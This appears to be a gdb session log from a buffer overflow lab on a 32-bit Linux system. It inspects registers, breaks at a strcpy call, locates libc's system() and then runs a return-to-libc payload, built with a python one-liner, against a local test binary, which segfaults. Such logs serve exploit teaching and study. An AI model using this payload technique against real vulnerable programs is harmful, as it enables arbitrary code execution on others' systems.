 esp            0xbffffb20       -1073743072
ebp            0xbffffb28       -1073743064
esi            0x4000ae60       1073786464
edi            0xbffffb74       -1073742988
eip            0x8048406        134513670
eflags         0x382    898
cs             0x23     35
ss             0x2b     43
ds             0x2b     43
es             0x2b     43
fs             0x0      0
gs             0x0      0
cwd            0xffff037f       -64641
swd            0xffff0000       -65536
twd            0x0      0
fip            0x401e0178       1075708280
fcs            0x23     35
fopo           0x401f1648       1075779144
fos            0x2b     43
(gdb) c
Continuing.

Breakpoint 2, 0x8048413 in main ()
(gdb) x/i $eip
0x8048413 <main+19>:    call   0x8048340 <strcpy>
(gdb) x/2x $esp
0xbffffb18:     0xbffffb20      0xbffffc8e
(gdb) x/x 0xbffffb20
0xbffffb20:     0x080494a0
(gdb) x/x 0xbffffc8e
0xbffffc8e:     0x41414141
(gdb) p system
$1 = {<text variable, no debug info>} 0x40058ae0 <__libc_system>
(gdb) print system
$2 = {<text variable, no debug info>} 0x40058ae0 <__libc_system>
(gdb) q
The program is running.  Exit anyway? (y or n) y
[cr3denza@redhat rtl]$ ./bofrtl $(python -c 'print "A"*12 + "\xe0\x8a\x05\x40" + "AAAA" + "\x20\xfb\xff\xbf"')
AAAAAAAAAAAA�@AAAA
Segmentation fault (core dumped)
[cr3denza@redhat rtl]$